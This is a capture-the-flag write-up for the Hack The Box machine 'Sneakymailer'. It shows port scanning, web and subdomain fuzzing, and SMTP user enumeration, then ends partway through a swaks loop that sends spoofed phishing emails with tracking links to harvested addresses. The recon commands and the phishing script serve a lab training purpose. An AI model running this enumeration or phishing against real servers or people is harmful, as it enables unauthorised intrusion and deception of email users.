Hackthebox writeup - Sneakymailer

Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.197).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf5 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.197
... a lot of waiting and output here ...
msf5 > services 10.10.10.197
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.197 21 tcp ftp open vsftpd 3.0.3
10.10.10.197 22 tcp ssh open OpenSSH 7.9p1 Debian 10+deb10u2 protocol 2.0
10.10.10.197 25 tcp smtp open Postfix smtpd
10.10.10.197 80 tcp http open nginx 1.14.2
10.10.10.197 143 tcp imap open Courier Imapd released 2018
10.10.10.197 665 tcp sun-dr filtered
10.10.10.197 993 tcp ssl/imap open Courier Imapd released 2018
10.10.10.197 1584 tcp tn-tl-fd2 filtered
10.10.10.197 1858 tcp privateark filtered
10.10.10.197 2235 tcp sercomm-wlink filtered
10.10.10.197 2238 tcp aviva-sna filtered
10.10.10.197 2324 tcp cosmocall filtered
10.10.10.197 3411 tcp biolink-auth filtered
10.10.10.197 4576 tcp filtered
10.10.10.197 6791 tcp hnm filtered
10.10.10.197 8080 tcp http open nginx 1.14.2
10.10.10.197 8498 tcp filtered
10.10.10.197 10728 tcp filtered
10.10.10.197 15160 tcp filtered
10.10.10.197 16219 tcp filtered
10.10.10.197 16353 tcp filtered
10.10.10.197 18337 tcp unknown filtered
10.10.10.197 20438 tcp filtered
10.10.10.197 21649 tcp filtered
10.10.10.197 22784 tcp filtered
10.10.10.197 33137 tcp filtered
10.10.10.197 37513 tcp filtered
10.10.10.197 38045 tcp filtered
10.10.10.197 38423 tcp filtered
10.10.10.197 40765 tcp filtered
10.10.10.197 42117 tcp filtered
10.10.10.197 43762 tcp filtered
10.10.10.197 48913 tcp filtered
10.10.10.197 52414 tcp filtered
10.10.10.197 52480 tcp filtered
10.10.10.197 56113 tcp filtered
10.10.10.197 57074 tcp filtered
10.10.10.197 58066 tcp filtered
10.10.10.197 59864 tcp filtered
10.10.10.197 60845 tcp filtered
10.10.10.197 61072 tcp filtered
msf5 >
Alot of interesting ports here. 80, 8080, 25, 143 and 21 (web, mail and ftp).
Searching for hidden URLs
My goto tool for searching hidden URLs are nikto and dirb. Lets run them.
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ nikto -Cgidirs all -host 10.10.10.197
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.197
+ Target Hostname: 10.10.10.197
+ Target Port: 80
+ Start Time: 2020-08-17 07:36:18 (GMT2)
---------------------------------------------------------------------------
+ Server: nginx/1.14.2
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: http://sneakycorp.htb
+ 26470 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2020-08-17 07:59:15 (GMT2) (1377 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Looking at the result of the nmap scan we also see that there is a webserver running on port 8080.
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ nikto -Cgidirs all -host 10.10.10.197:8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.197
+ Target Hostname: 10.10.10.197
+ Target Port: 8080
+ Start Time: 2020-08-17 07:32:39 (GMT2)
---------------------------------------------------------------------------
+ Server: nginx/1.14.2
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ 26472 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2020-08-17 07:55:50 (GMT2) (1391 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
If we actually try to open the website at port 8080 in a browser we will get:

and if we try to open the website at port 80 in a browser we will get:

I wrote the same address in the addressbar 10.10.10.197, but we see that the request on port 80 is forwarded to the address http://sneakycorp.htb/ before it gives a 404.
Now we need to alter our /etc/hosts file so that we can browse the sneakycorp.htb site from our browser.
root@kali:~# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localdomain kali
10.10.10.197 sneakycorp.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
With this small addition to our /etc/hosts file we can load the webpage by name, instead of ip-address:

Which is a completely different website.
PS. You migh have spotted the redirect as early as in the results from our nikti scan on port 80.
Maybe there is a webpage we have not found yet? Lets try to scan for subdomains, which we have not done yet.
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ wfuzz -c -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.sneakycorp.htb" -u "http://sneakycorp.htb" --hc 301
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://sneakycorp.htb/
Total requests: 4997
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 200 340 L 989 W 13737 Ch "dev"
Total time: 24.23067
Processed Requests: 4997
Filtered Requests: 4996
Requests/sec.: 206.2261
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
Interesting... There is a dev.sneakycorp.htb webpage. Lets edit our */etc/hosts/ file once more and load the webpage in our browser.
root@kali:/var/www/html# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localdomain kali
10.10.10.197 sneakycorp.htb
10.10.10.197 dev.sneakycorp.htb
10.10.10.197 sneakymailer.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters


With this new knowledge, lets do the standard scans:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ dirb http://dev.sneakycorp.htb /usr/share/dirb/wordlists/big.txt -X .txt,.php,,
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Sep 17 08:26:03 2020
URL_BASE: http://dev.sneakycorp.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
EXTENSIONS_LIST: (.txt,.php,,) | (.txt)(.php)() [NUM = 3]
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://dev.sneakycorp.htb/ ----
==> DIRECTORY: http://dev.sneakycorp.htb/css/
==> DIRECTORY: http://dev.sneakycorp.htb/img/
+ http://dev.sneakycorp.htb/index.php (CODE:200|SIZE:13742)
==> DIRECTORY: http://dev.sneakycorp.htb/js/
+ http://dev.sneakycorp.htb/team.php (CODE:200|SIZE:26523)
==> DIRECTORY: http://dev.sneakycorp.htb/vendor/
---- Entering directory: http://dev.sneakycorp.htb/css/ ----
---- Entering directory: http://dev.sneakycorp.htb/img/ ----
---- Entering directory: http://dev.sneakycorp.htb/js/ ----
==> DIRECTORY: http://dev.sneakycorp.htb/js/demo/
---- Entering directory: http://dev.sneakycorp.htb/vendor/ ----
==> DIRECTORY: http://dev.sneakycorp.htb/vendor/jquery/
---- Entering directory: http://dev.sneakycorp.htb/js/demo/ ----
---- Entering directory: http://dev.sneakycorp.htb/vendor/jquery/ ----
-----------------
END_TIME: Thu Sep 17 17:04:54 2020
DOWNLOADED: 429618 - FOUND: 2
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ dirb http://dev.sneakycorp.htb/pypi /usr/share/dirb/wordlists/big.txt -X .txt,.php,,
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Sep 17 18:03:39 2020
URL_BASE: http://dev.sneakycorp.htb/pypi/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
EXTENSIONS_LIST: (.txt,.php,,) | (.txt)(.php)() [NUM = 3]
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://dev.sneakycorp.htb/pypi/ ----
+ http://dev.sneakycorp.htb/pypi/register.php (CODE:200|SIZE:3115)
-----------------
END_TIME: Thu Sep 17 19:01:22 2020
DOWNLOADED: 61374 - FOUND: 1
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
Nothing new, but we had to do it just to be sure, right?
Mailserver enumeration
Given the name of the box we assume that we are going to attack some of the mail-services that are running.
Lets try to connect manually and see what commands postfix smtpd supports:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ telnet 10.10.10.197 25
Trying 10.10.10.197...
Connected to 10.10.10.197.
Escape character is '^]'.
EHLO
EHLO 10.10.10220 debian ESMTP Postfix (Debian/GNU)
501 Syntax: EHLO hostname
EHLO 10.10.10.197
250-debian
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250-SMTPUTF8
250 CHUNKING
quit
221 2.0.0 Bye
Connection closed by foreign host.
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
and let us try to connect to the courier imapd and see what it supports:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ telnet 10.10.10.197 143
Trying 10.10.10.197...
Connected to 10.10.10.197.
Escape character is '^]'.
* OK [CAPABILITY IMAP4rev1 UIDPLUS CHILDREN NAMESPACE THREAD=ORDEREDSUBJECT THREAD=REFERENCES SORT QUOTA IDLE ACL ACL2=UNION STARTTLS ENABLE UTF8=ACCEPT] Courier-IMAP ready. Copyright 1998-2018 Double Precision, Inc. See COPYING for distribution information.
The first thing we want to do is to enumerate users, here with a manual example:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ telnet 10.10.10.197 25
Trying 10.10.10.197...
Connected to 10.10.10.197.
Escape character is '^]'.
220 debian ESMTP Postfix (Debian/GNU)
VRFY roo
550 5.1.1 <roo>: Recipient address rejected: User unknown in local recipient table
vrfy root
252 2.0.0 root
Lets automate the task with the metasploit built-in scanner:
msf5 > use auxiliary/scanner/smtp/smtp_enum
msf5 auxiliary(scanner/smtp/smtp_enum) > options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes The file that contains a list of probable users accounts.
msf5 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 10.10.10.197
RHOSTS => 10.10.10.197
msf5 auxiliary(scanner/smtp/smtp_enum) > run
[*] 10.10.10.197:25 - 10.10.10.197:25 Banner: 220 debian ESMTP Postfix (Debian/GNU)
[+] 10.10.10.197:25 - 10.10.10.197:25 Users found: , _apt, avahi-autoipd, backup, bin, daemon, ftp, games, gnats, irc, list, lp, mail, man, messagebus, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, systemd-coredump, systemd-network, systemd-resolve, systemd-timesync, uucp, www-data
[*] 10.10.10.197:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smtp/smtp_enum) >
There is also another tool smtp-user-enum we can use:
sneakymailer@kali:~$ smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/unix_users.txt -t 10.10.10.197
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/wordlists/metasploit/unix_users.txt
Target count ............. 1
Username count ........... 168
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Thu Sep 10 08:33:46 2020 #########
######## Scan completed at Thu Sep 10 08:36:36 2020 #########
0 results.
168 queries in 170 seconds (1.0 queries / sec)
This did not give us any interesting result. Wish we had some list of users we could try, instead of guessing randomly?

Gather all of the email-names (without domain) and put in a file:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ smtp-user-enum -M VRFY -D sneakymailer.htb -U maillist.txt -t 10.10.10.197
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... maillist.txt
Target count ............. 1
Username count ........... 58
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............ sneakymailer.htb
######## Scan started at Fri Sep 11 18:43:07 2020 #########
######## Scan completed at Fri Sep 11 18:44:07 2020 #########
0 results.
58 queries in 60 seconds (1.0 queries / sec)
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$
You can read the whole documentation for the script here: https://pentestlab.blog/2012/11/20/smtp-user-enumeration/
Despite numerous attempt banging around with smtp-user-enum, it did not get me anything useful so I had to switch tool.
Mailserver enumeration, take two
I have a gutfeeling that one (or more) of the users in my maillist.txt is alive, and probably is autoresponding if he get the correct mail.
Q: What is the concept in phishing? A: Send a e-mail to numerous people with a link that they should click.
So, to get a clickable link I decide to setup a webserver on my attacking host:
root@kali:~# apt-get install apache2
root@kali:~# apachectl start
If someone visit my site I will see it in my access.log:
root@kali:~# tail -f /var/log/apache2/access.log
Now with the webserver ready, let create a script that send our phishing mails:
while read p; do
swaks --to $p@sneakymailer.htb --from root@sneakymailer.htb --server sneakymailer.htb --header "Subject: Test subject" --body "<!DOCTYPE html><html><body><h1>HTML Links</h1><p><a href='http://10.10.14.9/$p'>Visit W3Schools.com!</a></p></body></html>"
done < maillist.txt
What I try to do with this script is to get the receiver to load a page from my webserver (i.e clicking a link in the e-mail).
Run the script:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ ./email_script.sh
...
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
<- 220 debian ESMTP Postfix (Debian/GNU)
-> EHLO kali.localdomain
<- 250-debian
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
